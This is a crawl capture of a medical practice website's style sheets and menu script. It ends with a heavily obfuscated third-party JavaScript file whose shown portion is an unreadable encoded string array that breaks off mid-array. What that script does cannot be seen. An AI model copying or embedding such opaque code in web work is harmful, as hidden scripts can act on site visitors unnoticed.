input[type=checkbox],.hs-contact-rw1 form input[type=radio]{width:auto!important}.hs-contact-rw1 .actions{margin-top:18px;padding:17px 0}.hs-contact-rw1 form{padding:2rem 0 3rem;margin:.5rem 0 2rem}.hs-contact-rw1 form .hs-button,.hs-contact-rw1 form input[type=submit]{margin:0;font-weight:700;border:1px solid #2e6b9d;font-family:arial,helvetica,sans-serif}.hs-contact-rw1 textarea.hs-input{height:auto!important;padding:10px 15px}.hs-contact-rw1 h2{line-height:42px;margin-bottom:.5rem}.hs-contact-rw1 form .inputs-list>li{margin:0}.hs-contact-rw1 form .inputs-list{padding-left:5px!important}.hs-contact-rw1 .hs-input:not([type=file]){background-color:#f5f8fa;padding:9px 10px}.hs-contact-rw1 select.is-placeholder{color:#bfbfbf}@media (max-width:767px){.hs-physicians-rw2 ul li{border:none!important;width:auto!important;display:inline-block!important}.hs-patient-portal-rw2 .dnd-section .span6:last-child .cm-button-wrapper a{max-width:200px}.hs-physicians-rw2 ul li a{padding:0!important;font-weight:400!important;display:inline-block!important;width:auto!important}}@media (max-width:480px){.hs-contact-rw1 fieldset.form-columns-2 .hs-form-field{float:none!important;width:100%!important}.hs-contact-rw1 .hs-input{width:100%!important}}.page-center{margin:0 auto;padding:0 15px}.hs-arrive-rw1 .sections--cardRow.spacing-large{padding:6rem 0}.hs-arrive-rw1 .twclcntnt p{margin-bottom:0}.hs-arrive-rw1 .sections--cardRow .card{padding:0;margin:0 1rem;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.hs-arrive-rw1 .sections--cardRow .card .card-body p{margin:0}.hs-arrive-rw2 img{float:right;margin-left:1rem;max-width:33%}.hs-arrive-rw2 ul{list-style:outside;padding-bottom:.5rem;margin-left:1rem;margin-bottom:0}.hs-arrive-rw2 ul li{margin-bottom:.65rem}.hs-flpg-rw1 .hs-button{min-width:200px;width:auto;margin-right:.65rem;margin-bottom:.65rem;text-transform:uppercase;font-size:12px;font-weight:700;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;background-color:#285e89;border:1px solid #285e89;color:#fff}.hs-flpg-rw1 .hs-button:hover{background-color:#4483b7;border-color:#4483b7;text-decoration:none}article.sections.sections--internal.sections--cardRow.spacing-large{padding:6rem 0}article.sections.sections--internal.sections--cardRow.spacing-large .col-lg.col-sm-12.card{padding:0;margin:0 1rem;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.hs-flpg-rw1 .span3,.hs-flpg-rw1 .span9{width:auto!important}.hs-flpg-rw1 .span9 .hs-button{margin-left:4px}.fl_pg .span6 article.sections.sections--internal.sections--embeddedCode .sections-internal{margin:0}.fl_pg .span6 .content-wrapper{padding:0}.fl_pg .span6 .sections--embeddedCode{margin:.25em}.fl_pg .span6 .sections--embeddedCode .sections-internal .embed-container{position:relative;overflow:hidden;padding-top:0;height:318px}.fl_pg .span6 .sections--embeddedCode{padding:0}.hs-flpg-rw1 table *{border:0;padding:0;margin:0}.hs-flpg-rw1 table{background:transparent;border:0;margin:0;border-collapse:collapse}.hs-flpg-rw1 .cta_button,.hs-flpg-rw1 table p{border:1px solid transparent}.hs-flpg-rw1 .cta_button{background-color:#285e89;color:#fff;min-width:200px;width:auto;text-transform:uppercase;font-size:12px;font-weight:700;margin-right:.65rem;margin-bottom:.65rem;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-sizing:border-box!important}.hs-flpg-rw1 .cta_button:hover{background-color:#4483b7;border-color:#4483b7;text-decoration:none}.hs-flpg-rw1 .cta_button:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.hs-flpg-rw1 .cta_button:active{color:#fff;background-color:#0062cc;border-color:#005cbf}.submenu.level-1>li>a{font-weight:400;position:relative}.submenu.level-1>li>a:after{display:none}.hs-flpg-rw1 .sections--ctaWithBackgroundImage a{text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;background-color:transparent;margin-left:2rem;cursor:pointer;border:1px solid #fff;min-width:200px;width:auto;color:#fff;margin-right:.65rem;margin-bottom:.65rem;text-transform:uppercase;font-size:12px;font-weight:700;display:inline-block;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-sizing:border-box!important}.firefox footer form .actions{padding-bottom:0}.firefox #hs_form_target_footer_form{padding-top:17px}.IE .cm-content-with-image .sections--cardRow .card,.IE .jumbotron{display:block}.hs-flpg-rw1 .sections--ctaWithBackgroundImage a:hover{border-color:#2e6b9d;color:#2e6b9d;background:#fff;text-decoration:none}.sections.sections--internal.sections--ctaWithBackgroundImage.about-dr--brad-hruby .col-md-6.align-self-center.py-5{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-top:0;padding-bottom:0}.sections.sections--internal.sections--ctaWithBackgroundImage.about-dr--brad-hruby .col-md-6.align-self-center.py-5 h2{text-transform:inherit}.cm-content-with-image.frequently-asked-questions .col-lg.col-sm-12.card .card-header{background-color:#68a5d8;padding-bottom:4em}@media(max-width:767px){.hs-flpg-rw1 .hs-button{display:block;margin:.65rem 0}.container-fluid.hs-flpg-rw1 .span12{display:block!important}.hs-flpg-rw1 .span3 .hs-button{margin:0}.hs-flpg-rw1 .span9 .hs-button{margin-left:0}.fl_pg .span6:first-child .sections--embeddedCode{padding-top:2rem}.fl_pg .span6:last-child .sections--embeddedCode{padding-bottom:3rem}.hs-flpg-rw1 .cta_button{display:block;margin-right:0}}@media(max-width:479px){.hs-arrive-rw2 img{float:none;margin-left:0;max-width:100%}}
/*# sourceMappingURL=https://cdn2.hubspot.net/hub/19629513/hub_generated/template_assets/78839509828/1657865594471/SFSH_July_2022/css/main.css */

--- FILE ---
content_type: text/css
request_url: https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839509829/1744377787911/template_theme-overrides.min.css
body_size: 786
content:
.content-wrapper{max-width:1140px}.dnd-section,.content-wrapper--vertical-spacing{padding:32px 0px}.content-wrapper,.page-center,.dnd-section>.row-fluid{max-width:1140px}body{font-size:1rem;color:#4b4b4b;font-weight:400;font-family:azo-sans-web,sans-serif}p{line-height:1.65rem;font-size:1rem;color:#4b4b4b;font-weight:400}a{color:#285e89}a:hover,a:focus,a:active{color:#2e6b9d}h1{font-family:azo-sans-web,sans-serif;font-size:24px;color:#4b4b4b;font-weight:700}h2{font-family:azo-sans-web,sans-serif;font-size:24px;color:#4b4b4b;font-weight:700}h3{font-family:azo-sans-web,sans-serif;font-size:18px;color:#4b4b4b;line-height:30px;font-weight:700}h4{font-family:azo-sans-web,sans-serif;font-size:14px;color:#4b4b4b;line-height:24px;font-weight:700}h5{font-family:azo-sans-web,sans-serif;font-size:14px;color:#4b4b4b;font-weight:700}h6{font-family:azo-sans-web,sans-serif;font-size:12px;color:#4b4b4b;font-weight:700}blockquote{border-left-color:#4b4b4b}button,.button{background-color:rgba(46,107,157,1.0);border:1px solid #2e6b9d;border-radius:3px;color:#fff;padding:12px 24px}button:hover,button:focus,.button:hover,.button:focus{background-color:rgba(6,67,117,1.0);border-color:#064375;color:#fff}button:active,.button:active{background-color:rgba(86,147,197,1.0);border-color:#5693c5;color:#fff}form,.submitted-message{font-size:1rem;color:#4b4b4b;font-weight:400}.form-title{background-color:rgba(255,255,255,1.0);color:rgba(0,0,0,1.0)}form label{color:rgba(51,71,91,1.0)}form legend{color:rgba(51,71,91,1.0)}form input[type=text],form input[type=email],form input[type=password],form input[type=tel],form input[type=number],form input[type=file],form select,form textarea{border-color:rgba(203,214,226,1.0);background-color:rgba(245,248,250,1.0);color:rgba(51,71,91,1.0)}form input[type=text]:focus,form input[type=email]:focus,form input[type=password]:focus,form input[type=tel]:focus,form input[type=number]:focus,form input[type=file]:focus,form select:focus,form textarea:focus{border-color:rgba(82,168,236,0.8)}::-webkit-input-placeholder{color:#4b4b4b}::-webkit-input-placeholder,::-moz-placeholder,:-ms-input-placeholder,:-moz-placeholder,::placeholder,.hs-fieldtype-date .input .hs-dateinput:before{color:#4b4b4b}.fn-date-picker td.is-selected .pika-button{background:#4b4b4b}.fn-date-picker td .pika-button:hover{background-color:#4b4b4b !important}.fn-date-picker td.is-today .pika-button{color:#4b4b4b}form input[type=submit],form .hs-button{background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0);border-radius:3px;color:rgba(255,255,255,1.0);padding:12px 24px}form input[type=submit]:hover,form input[type=submit]:focus,form .hs-button:hover,form .hs-button:focus{background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0);color:rgba(255,255,255,1.0)}form input[type=submit]:active,form .hs-button:active{background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0);color:rgba(255,255,255,1.0)}table{background-color:rgba(255,255,255,1.0);border-color:#000}th,td{border-color:#000;color:#000}thead th,thead td{background-color:rgba(0,0,0,1.0);border-bottom-color:#000;color:#fff}tfoot td{background-color:rgba(255,255,255,1.0);color:#000}body .navigation-primary a,.header__logo .logo-company-name,.header__language-switcher-label-current,.header__language-switcher .lang_list_class li a{color:#4b4b4b;font-family:azo-sans-web,sans-serif}body .navigation-primary a:hover,body .navigation-primary a:focus,.header__language-switcher-label-current:hover,.header__language-switcher-label-current:focus,.header__language-switcher .lang_list_class li:hover a,.header__language-switcher .lang_list_class li a:focus{color:#232323}body .navigation-primary a:active,.header__language-switcher-label-current:active,.header__language-switcher .lang_list_class li a:active{color:#737373}body .navigation-primary .submenu.level-1>li>a.active-item:after{background-color:#4b4b4b}body .submenu.level-2,.header__language-switcher .lang_list_class{background-color:rgba(248,249,250,1.0);border-color:}body .submenu.level-2>li:first-child:before{border-color:}.header__language-switcher .lang_list_class:before{border-bottom-color:}body .submenu.level-2 .menu-item .menu-link:hover,body .submenu.level-2 .menu-item .menu-link:focus,.header__language-switcher .lang_list_class li:hover,body .submenu.level-2>li:first-child:hover:before,body .submenu.level-2>li:first-child.focus:before{background-color:rgba(248,249,250,1.0)}.header__language-switcher .lang_list_class.first-active::after{border-bottom-color:rgba(248,249,250,1.0)}.header__language-switcher-label-current,.header__language-switcher .lang_list_class li a{font-family:azo-sans-web,sans-serif}.header__language-switcher-label-current:after{border-top-color:#4b4b4b}@media(max-width:767px){.header__navigation{background-color:rgba(248,249,250,1.0)}.header__navigation-toggle svg,.menu-arrow svg{fill:#4b4b4b}}.header .navbar{background-color:rgba(248,249,250,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:first-child>a{color:rgba(40,94,137,1.0);background-color:rgba(255,255,255,1.0);border-color:rgba(40,94,137,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:first-child>a:hover{color:rgba(255,255,255,1.0);background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(2)>a{color:rgba(255,255,255,1.0);background-color:rgba(255,125,35,1.0);border-color:rgba(255,255,255,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(2)>a:hover{color:rgba(255,125,35,1.0);background-color:rgba(255,255,255,1.0);border-color:rgba(255,125,35,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(3)>a{color:rgba(255,255,255,1.0);background-color:rgba(40,94,137,1.0);border-color:rgba(40,94,137,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(3)>a:hover{background-color:rgba(68,131,183,1.0);border-color:rgba(68,131,183,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{color:rgba(75,75,75,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a:hover{color:rgba(46,107,157,1.0);background-color:rgba(255,255,255,0.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a:focus{color:rgba(46,107,157,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li.active>a{color:rgba(75,75,75,1.0);background-color:rgba(255,255,255,0.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul{background-color:rgba(248,249,250,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li>a,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a{color:rgba(33,37,41,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li>a:hover,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a:hover{color:rgba(22,24,27,1.0);background-color:rgba(255,255,255,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li.active>a,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li.active>a{color:rgba(33,37,41,1.0);background-color:rgba(255,255,255,0.0)}.footer{background-color:rgba(255,255,255,1.0)}.copyright{background-color:rgba(46,108,158,1.0)}.copyright p{color:rgba(255,255,255,1.0)}.social-link a{color:rgba(255,255,255,1.0)}.footer-top ul li a{color:rgba(75,75,75,1.0)}.footer-top ul li a:hover{color:rgba(46,107,157,1.0)}.footer *{color:}.card__price{font-family:azo-sans-web,sans-serif;font-size:18px;color:#4b4b4b;font-weight:700}.systems-page .form-container label{font-family:Lato;font-weight:400;color:#4b4b4b}.blog-post__tags{font-family:Merriweather;font-weight:400;color:#4b4b4b}form#email-prefs-form h1{font-family:Lato;font-weight:400;color:#4b4b4b}form#email-prefs-form h2{font-family:Merriweather;font-weight:400;color:#4b4b4b}@media(max-width:1199px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:960px}}@media(max-width:991px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:720px}}@media(max-width:767px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:450px}}@media(max-width:479px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:320px}}

--- FILE ---
content_type: text/css
request_url: https://www.sfsh.com/hubfs/hub_generated/module_assets/1/78845104659/1744456640260/module_Content_With_Image.min.css
body_size: 208
content:
.cm-content-with-image .sections--cardRow{padding:2rem 0 3rem}.cm-content-with-image .sections--cardRow .card{width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.cm-content-with-image .sections--cardRow .card{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.cm-content-with-image .sections--cardRow .card{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.cm-content-with-image .sections--cardRow .card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;padding:0;margin:.25em;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,.16);box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.cm-content-with-image .sections--cardRow .card .card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.cm-content-with-image .sections--cardRow .card .card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:left;font-family:azo-sans-web,sans-serif;font-size:16px;padding:0 0 3.3rem;margin:1.25rem;position:relative}.cm-content-with-image .sections--cardRow .card h2{text-align:center;margin:0 0 2rem}.cm-content-with-image .sections--cardRow p a{text-decoration:underline}.cm-content-with-image .sections--cardRow .card h3{margin-top:1.65rem;margin-bottom:.35rem;font-size:18px;line-height:30px}.cm-content-with-image .sections--cardRow .card ul{list-style:outside;padding-bottom:.5rem;margin:0 0 0 1rem}.cm-content-with-image .col-lg.col-sm-12.card .card-header{background-color:#e5f3ff;text-align:center;width:100%;border:0;border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0;padding:.75rem 1.25rem;margin-bottom:0}.cm-content-with-image .col-lg.col-sm-12.card .card-header svg{top:2rem;position:relative}.cm-content-with-image .sections--cardRow h2{text-align:center;padding-bottom:1rem}.cm-content-with-image .sections--cardRow .card ul li{margin-bottom:.65rem}.cm-content-with-image .sections--cardRow .btn{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;font-weight:700;font-family:var(--font-family-sans-serif);margin-right:.65rem;margin-bottom:.65rem;background-color:#285e89;border:1px solid #285e89;color:#fff;min-width:200px;cursor:pointer;font-size:12px;text-transform:uppercase;position:absolute;bottom:0;display:block;width:100%}.cm-content-with-image .sections--cardRow .btn:hover{background-color:#4483b7;border-color:#4483b7;color:#fff;text-decoration:none}@media(max-width:380px){.cm-content-with-image .sections--cardRow{padding-left:15px;padding-right:15px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839547999/1744377792447/template_main.min.js
body_size: 106
content:
$(".menu-bottom-wrapper li.hs-item-has-children>a,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a").click((function(){$(this).parent().siblings().removeClass("child-open"),$(this).parent().toggleClass("child-open")})),$("body").click((function(){$(".menu-bottom-wrapper .hs-menu-wrapper>ul>li,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li").removeClass("child-open")})),$(".menu-bottom-wrapper .hs-menu-wrapper>ul>li,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a").click((function(p){p.stopPropagation()})),$(".navbar-toggler").click((function(){$("body").toggleClass("menu-open"),$(this).next().slideToggle(250)})),$(".menu-bottom-wrapper .hs-menu-wrapper>ul>li>a").click((function(){$(".menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li").removeClass("child-open")})),$(".menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a").click((function(){$(".menu-bottom-wrapper .hs-menu-wrapper>ul>li").removeClass("child-open")})),-1!=navigator.userAgent.indexOf("Firefox")&&$("body").addClass("firefox"),$(".hs-item-has-children > a").click((function(e){e.preventDefault()})),-1==navigator.userAgent.indexOf("MSIE")&&1!=!!document.documentMode||$("body").addClass("IE"),$((function(){$("a[href*=#]:not([href=#])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var target=$(this.hash);if((target=target.length?target:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:target.offset().top-174},600),!1}}))}));
//# sourceURL=https://cdn2.hubspot.net/hub/19629513/hub_generated/template_assets/78839547999/1657865524032/SFSH_July_2022/js/main.js

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cyndie.js
body_size: 50910
content:
var _0x2968413c=['WPddICoiW5ZcRW','WPO4W6hcGeS','WQldIwedWOa','bSkxvYdcSW','rmoJtCootG','WPmelxldVW','WRSCW6VdLYK','kem3mapdTclcTuFcR8k5W64','uZOBWPhcPG','qmkOWRxcJrK','WQ1oh8kPEW','WO/dUmktaSob','W4BcISokEmoi','W63cIcLqW68','xCojpmoMyG','WPddLd7dSCow','gmkJlKmn','WQBdSNS1WQK','lSkxlv4I','dCkQfLyx','ocuJgSkW','W5XVzM7cSW','W5XwW45+wa','W59hWRvGma','vtTHv3G','vJGnWP0M','qSkzg8oCfW','cSkucwuL','CbZcNc7dPq','ACk5nCoznq','W5ncjCoWpa','DCoFW6aBWRm','Bmkta8o7','W5RdTf3dVSoE','tsryrKq','WQnkjmkCiG','rSkMp8k8iW','r8kMpCkmnW','W4vaWOPBea','zCowESokAa','W55/p8oPfq','W6lcJIddTCoV','omoaW77cUsi','nSkjdd0P','DadcNJFdQW','e8opW6BcVXm','mSorW6lcPI4','xSojCmoMra','W6zDWOC0DW','u33dR8o+yG','WOWsmxFdNG','W4zaWQepqG','C8oCW6DOW7q','EuVdJmkQwG','qSkMoCkdoa','DqikdSk4','E17dMSkZxG','sZrdrhW','FSk2oSkbna','A8k9xG7cUa','t8kUoSoBlW','x8owemojya','WPSUW5ldLru','W5VdOv3dLmom','WQfMbrNdLG','WRdcTSkJW6nj','tmo0W6ifWPy','WR/dN2NdIeu','WPv2ubtdQa','W7HiW5z6FG','W4pcKCobFCos','vmoQjCoRta','W61aW7XyDW','hSo3pbel','W77cQab7W7O','WQTIf8k8','jMCPtmkN','yYanWPmY','W6xcTtPIW6O','wXXtqN8','qMBdQCk8EG','W5bcW4vcCW','W53dRw3dMmo2','W5/cTmonaSoZ','WQfhpmkcba','t8ktpmogoG','t8k/e8o1ja','pCkLyCk6WQK','fCoRrmkLbCodwJ0WW5y','kNFcVmkHsa','WOZdHSk/m8oy','FIiMWRBcJa','zXH5zr4','W6VcUSoqWQC6','WQddKseQqa','sCkIiCoioG','WPBdNmowW4/cUa','W4vGWQiFtq','hhFcVSkUEq','W7VdGNhdQ8oo','r8oEj8ojFa','zbaSlmkF','WOBdUSkJnmou','fmoZnLes','WRuxDfBdGG','WQVdP3uJWO8','WRTGk8kbdq','WPtdIWvdW6y','W6pcVtLzW60','bdy4mmko','WPe6W5ldLc0','kSoSW6pcPt0','zqCVWPlcJq','nSkmEsVcVW','qSkhW5ldGIC','deuIzCkC','WOhcOq3cQ3K','WPmgbuJdJG','W7VdT8kflCo9','W5jrWOXVFq','WOldNmkIoSob','EYGaWRqF','nCo3W4zjWOa','WOddIG8IuW','W6rMW7PwBW','AZy1d8kq','mSovW5NcNqm','iSoDW6n6WP4','W4vwWQOKCq','FCoWfCo7bq','W6DAkSoRiG','WOpdOM8RWRy','ymk0W7RdQcK','emk1tI7cMa','qcWYWRRcMG','W5DBkCoRhq','WPy7W7ldGa0','lCoDj2yB','W6NcK8o6xSof','wYHfCIS','amk3W41WWOy','WOxdVSo1WQtcKa','qCoDnmoXCG','zSoDESoHqW','WPDgm8kmba','WRxdIxRcQ0O','kSk0CmkUWQ4','m1lcQmkNua','WO3dNMVcN8kg','DCoExCoPDW','dSk2ox4P','DCkPW7pdRHi','zSkhW5bUWPS','WPOdyuZdTq','wKJdGCk8va','WQCWENFdMq','W67cPYDzW5K','xCk2mmkria','ArFcNrpdQa','E8o0j8oEpW','WRtdPv4+WQK','wmoVtComsa','W4ZcLmoRqmoJ','tvGwWQhcOa','WQTke8kaea','B8oZW68FWPa','tXG2W7tcOW','W5L/nmo0cG','huOSFmkH','xCoBBCobAG','smkSo8ozkG','WOvuk8kzdW','hJ45sCkb','WOOfp2tdOG','WR5qtmo6yW','W5LDk8oVna','W50CuLFdIq','xWrPsM0','kb4we8kX','W6tcUrZdUmoy','W4xcJmo7W6RdSq','W4nhWOPOvG','WP13nG/dKq','W5LnWRLccW','dSoWghmI','WQ3dIsCKza','D8kUW7FdUHm','ESklW7RdIaS','W6BdK33dGmoP','imoxoLGC','s8oOW6SFWPK','WRqhW7NdQb8','W6vdWQ1VyG','pSonW7/cUsO','W50Jq0xdJW','ySkvW6BdQM4','WQm8W7VdOc4','W6fhWQ1RDW','lSkym1el','WOtdS8kvg8oJ','W6vQWP1xmq','umkyaLaZ','WQtcImo9DCoV','yNuYhSoh','y8khW4JdMqi','W59hWRHMbW','WQ7dI3RcPhW','fxhdNSk/Cq','v8kuDCkeWPq','s8oNW6SjWPa','FGSaW4FcIq','WQ/dI3dcRuy','Dmk9W71RWPi','W4jmWQ93','W5HTWPftna','WRZdVSkqeSoQ','yCkqW7/dUJG','WRq6W5RcN2W','xZtcRtZdHG','WQNdIv4YWOO','j2RcOmk9Fa','W7pdI1SfWPq','W4fpW5jPuq','gCkRl1eq','W6zMW5LYuq','FrbUEXG','gNhcO8kAua','dmkLmve7','WOddPmkBjCoG','W5X/mmoxha','W4PLWQuFvq','sCocW4FcPxG','WQvKbWldMW','WQa5W5tcJg0','WOBdSwS+WRi','bSk4W5BdNJy','tSk9W4L2WPa','FhtcQHddHq','W5ZcJr1JW5O','W5jTWOjjzG','W5FcOSo4WOCN','zKCNhCoP','CrmaW43cLW','WOtcThlcHvq','W77cSZjHW6G','j8kqc00J','WOldJeBcKJy','W7LtWP83Da','jCkWW5tdMb0','BGOdW5ZcMW','W4xcRvBdKSom','WQbfaSkQiW','jCkNW4JdNWq','w8k3nCoajG','WQJdShhcS1O','sIvru2C','AeddMSktxa','tJ8VWQVcOa','WP9bWOfyAG','zc8eWPmo','kSkjjKG1','WOvfnCkncG','CuqHamo9','FfLlqSoYBgBdMLxcUMu+','W6NcU8oqWPWu','kCkYW5hdLay','W65bWPe4Ca','gfW2C8kH','WOhdSIasxG','W7TZWP5omq','WRBdJCoGW5hcLG','WOpdHmk4pSoc','W6HaWQ9rCq','EuiUg8oq','tcuZn8kl','z8kpW53dNte','qSkudmoGga','FbubWR0p','v8oPW6uxWRa','x8kNoSkvmq','oIuAeCk8','h8oRW7JcTsS','B8o6W4uvWPe','WRtdMcSZCa','hmomW43cHc8','W6/cLCokFmoY','qWyLWRSE','W7PReSoboq','qg7dPmk0Fa','W5Lblmomhq','e8o3W6xcOde','deZcNmkDsq','AYynWRef','WO/dLtWUvW','W7FdGh7dU8oI','fSk6smk7WQW','ta4bDHu','zf7dOmkAxa','umkZW5PqWO4','b8o0h3y4','WRtdPmkrhSoi','o8khlNCP','W4JcVmoqWPWv','dv3cNSk9EG','WPyqW4tcH0W','D1/dQmk2qW','W4/cJCo9W7RdPa','CSoEzSozCG','WQpdHsyIEW','wJLnvf8','W4r/n8o+cW','WPS2nNxdPq','nmk5y8kbWQa','W5dcJSoJA8oG','jxxcPmk/tW','xCk+W4LvWQy','ytdcGSo6Eq','amoGW6JcKH0','tZKTW6hdVG','CGKpW5JcGq','WQNdMwlcP1u','C8ovW4ysWQ4','WPnWbbtdQq','hCosW4HsWRK','qM7dUmk1Fq','wb8gWRRcQW','W7nGWPjvuq','FZhcI8o8vW','sa4xW6pcLq','WQFdL8o8W4RcVG','sdffqgy','W75nnmoJaW','W6fiWRj+AG','W4DaWRj5cW','W4pcLCoOW6NdUW','W59DWQiXCa','WRHBmmohdW','W555WQuB','WPGdW77cQeG','tWieWQZdTa','kmkdi0mQ','wJ9srM8','hmkJxWJcKW','WOBdKLlcQeS','a8o5ehWY','WQn/jcFdQa','pCk5BSkMWQm','zquUjmka','FtObCZu','W4JcOSooAmo3','WRqoW7tcTd8','W4vwWQWuEa','WPKaihhdPG','E8kxaSoxjG','w8oyaConAa','W4VcPSokWPa4','W51IWPSOCW','kSowW47cLqa','f8oTW4BcKq0','Bq4jkCkF','gtKKjSkD','WQTcoSo2iW','WPmoW7tdJZa','W65BWQvxlG','CCkRjCorgG','fZeeWOGD','eCkXeumi','wmo2W5ikWPa','tYJcVJZdJW','WPz+imk5aG','omoXELWh','omk+sSkHWPq','n0qTq8oY','WPFdOq0HwW','FSk5mmkriG','W5/cGmobW6hdRG','WPxdO3yaWQC','oCkSBSk3geT0zSkmBmoSpq','v8k3d8ovfW','od0vaCkt','mmkpmueX','dblcK8kfBG','rxagomoa','k1VcLCoAwW','W5LacCowgG','q8oua8ooEa','AdBcNmo9wW','mgxcO8kTDG','W4hcOConDCom','W6bEW5tdSJJcM8ktpW','W4tcK8kEW6JdSa','W73cSbVdQCoR','WRRdUIG1Ca','WO7dTGqerG','oI89iSkF','qCkbW7zgWO8','h0yLDSkJ','W7X8WO5joW','uqWBW5tcNa','xd1lsNW','W4tcT8odDmor','qs1QvaK','tW4GWPGI','oe3cPSk3DW','kmoiW5JcNra','WR/dG8oUW5VcLq','zJq+WQ3cMq','W7tcNSovW6ldLG','BSkUW4xdOaq','WORdSg8HWQq','W5DAWQH1uq','Bt5ezMC','W5XtW4rZvq','WRekW6NdGa0','l8o7fLOh','htKIgmkw','WRddQL0JWRW','lmkRWQxcRg0','k8kAW41OWQu','oSkfmual','ACoDDSoiAa','CSkBkmokaq','W4NcU8ocWOmX','W6tcPGvcW4e','WPq2W43dTte','tCk5pmkynW','jSo0W5/cMrq','W5JcPSoIW4/dPa','WO4OW5hdLbe','v8k9oSkbnG','W714WOPGha','zuuTdCoH','WRhdLCoRE8op','oa8bg8k1','ELTblSoR','W5btW5PGqW','ySk8iSkbsW','zq0LoSk4','DbP+FG8','W5fDo8oWbW','W4X9o8o/ga','ESkmlSoxfq','WQZdKJimza','WOfzW40swq','aCkHuYRcIW','WPP1gGFdIG','EL07aCoI','W5PmWRjKcW','WOD8pWJdTW','ESkCnmo7cq','xHfzswi','mCkHBSk9WQK','W7vMhCoudG','j8kxDq7cOG','fSoZh2Sz','W7PYW7nuDq','WR4bW7ZdIbG','tYuLW7a','ACk0p8oqyW','WOjZWP8XAW','h8otW7NcOIG','WPSojMRdTq','W4pcVrRdJSoD','DZjnv34','z384gSop','h10HASkU','fSkRWQFc